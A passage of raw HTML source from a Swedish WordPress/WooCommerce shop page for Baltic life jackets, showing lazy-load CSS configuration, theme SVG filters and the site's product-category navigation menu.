url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif');}","hash":"58f954d3-34b0-4af7-b7ff-28fffa4dca60","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif"},{"selector":".et-db #et-boc .et-l .et_pb_preload","style":".et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-ee641eb8-d0b3-4258-a68f-7c91c1842d47: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif');}","hash":"ee641eb8-d0b3-4258-a68f-7c91c1842d47","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif"},{"selector":".baltic-mailchimp-subscribe-form","style":".baltic-mailchimp-subscribe-form{--wpr-bg-fe3fb830-4325-4bdd-80f8-751cd7e1d5d6: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}","hash":"fe3fb830-4325-4bdd-80f8-751cd7e1d5d6","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg"},{"selector":".accordion .accordion-panel ul li","style":".accordion .accordion-panel ul li:before{--wpr-bg-89b5d91e-5bdc-4ca5-ab5a-e411b96a0520: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg');}","hash":"89b5d91e-5bdc-4ca5-ab5a-e411b96a0520","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg"},{"selector":".ssf-main-content .dropdown.is-loading","style":".ssf-main-content .dropdown.is-loading:before{--wpr-bg-2c54d591-a149-43e1-9e82-17ab656110ad: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"2c54d591-a149-43e1-9e82-17ab656110ad","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".icon--input","style":".icon--input{--wpr-bg-051f9491-c7b7-4de6-bda2-9098ca7766fc: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png');}","hash":"051f9491-c7b7-4de6-bda2-9098ca7766fc","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png"},{"selector":".store-locator__geolocator.is-loading","style":".store-locator__geolocator.is-loading:before{--wpr-bg-d1eb9824-a607-4780-974c-029811878a84: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"d1eb9824-a607-4780-974c-029811878a84","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".infobox__closer","style":".infobox__closer{--wpr-bg-d7ac4128-fb2f-4dfb-accc-8efec3293c9b: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png');}","hash":"d7ac4128-fb2f-4dfb-accc-8efec3293c9b","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png"},{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-0dd1c0dd-01c8-4926-ba3f-d77ad4525839: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"0dd1c0dd-01c8-4926-ba3f-d77ad4525839","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-16b69126-abf3-43e9-b6b3-6a1d6e27f5c1: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"16b69126-abf3-43e9-b6b3-6a1d6e27f5c1","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select","style":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-decb0e49-bad7-472a-9514-5022e1b3a1e6: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg');}","hash":"decb0e49-bad7-472a-9514-5022e1b3a1e6","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg"},{"selector":"label","style":"label:before{--wpr-bg-dce55a23-a065-4b6c-952d-1f0b5a01e9c7: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"dce55a23-a065-4b6c-952d-1f0b5a01e9c7","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked","style":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-d0055d37-b7c1-464c-960e-ea84abeb31f4: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"d0055d37-b7c1-464c-960e-ea84abeb31f4","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":".product-search-form input.blinker","style":".product-search-form input.blinker{--wpr-bg-1ce15d47-3801-4dea-b369-6f2ec0ce32a6: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif');}","hash":"1ce15d47-3801-4dea-b369-6f2ec0ce32a6","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif"},{"selector":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]","style":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-d387d60b-b4df-4e04-8b9d-298a65c92458: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif');}","hash":"d387d60b-b4df-4e04-8b9d-298a65c92458","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif"}]; const rocket_excluded_pairs = [{"selector":".shipping-info-list li","style":".shipping-info-list li:before{--wpr-bg-8eb8a72c-2c22-4595-a459-8003af52dced: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg');}","hash":"8eb8a72c-2c22-4595-a459-8003af52dced","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-e8892b99-2574-4f1e-9ed1-207b6cbc1eee: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"e8892b99-2574-4f1e-9ed1-207b6cbc1eee","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-8223ab71-6839-430c-8b2e-5c91f2b1c572: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"8223ab71-6839-430c-8b2e-5c91f2b1c572","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"}];</script></head>
<!-- <script>
 (function () {
  DiviArea.addAction('ready', function () {
   // Option 1: Show the Popup instantly.
   var popupId = 'your-id'; // TODO: ← Enter the ID of your Popup here!
   DiviArea.show(popupId);
  });
 })();
</script> -->

<body style="display: none;" class="product-template-default single single-product postid-1259 wp-custom-logo wp-embed-responsive theme-storefront et_divi_builder woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-baltic-master wvs-show-label wvs-tooltip  group-blog storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active et-pb-theme-storefront child et-db et_minified_js et_minified_css">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    
    <div  id="page" class="hfeed">
        <a class="skip-link screen-reader-text" href="#content">
            Hoppa till huvudinnehåll        </a>
        
        <header  id="masthead" class="site-header" role="banner" style="">
            <div  id="header-menu">
                <div class="top-menu-wrapper">
                    <div  class="col-full">
                        <div class="left-text">
                                                            Vi kompromissar aldrig med din säkerhet                                                    </div>
                        <div class="top-menu">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-26188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26188"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
<li id="menu-item-50453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50453"><a href="https://baltic.se/commercial/">Industri och sjöfart</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <div class="col-full header-second-menu-wrap">
                    <div id="primary-menu-wrap">
                        <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>                    </div>
                    <div id="header-menu-hamburger" class="hamburger hamburger--spin" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </div>
                    <a class="logo" href="https://baltic.se">
                        <img src="/wp-content/uploads/2021/04/logo.svg" width="46" height="30" alt="Logo - Baltic Life Jacket Sweden">
                    </a>

                    <!--<a href="https://baltic.se/cart/" class="cart mobile">-->
                    <a class="cart mobile" role="button" aria-live="assertive" aria-label="Cart Opened">
                                                <img src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" width="46" height="30" alt="Cart">
                        <div class="mini-cart-count empty">&nbsp;</div>
                    </a>


                    <div class="another-wrap">
                        			<div  class="site-search">
